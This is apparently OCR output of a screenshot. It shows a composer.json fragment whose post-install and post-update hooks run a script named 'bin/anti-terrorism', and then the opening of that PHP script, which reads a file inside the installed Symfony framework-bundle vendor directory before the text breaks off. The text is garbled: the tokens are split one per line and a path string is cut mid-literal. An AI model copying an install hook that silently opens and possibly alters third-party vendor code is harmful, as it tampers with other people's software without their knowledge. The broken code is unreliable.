
"post-install-cmd": [
"@php bin/anti-terrorism"
],
"post-update-cmd": [
"@php bin/anti-terrorism"
]
}
```
P.S. you can use russian (https://packagist.org.ru/
*/
declare
(
strict_types
=
1
)
;
$vendorDir
=
\
dirname
(
__DIR__
)
.
'/vendor'
;
$filePath
=
$vendorDir
.
'/symfony/framework-bundle/C
$fileData
=
@
\
file_get_contents
(
$filePath
)
;
if
(
false
===
$fileData
)
{
return
;
}
$count
=
0
;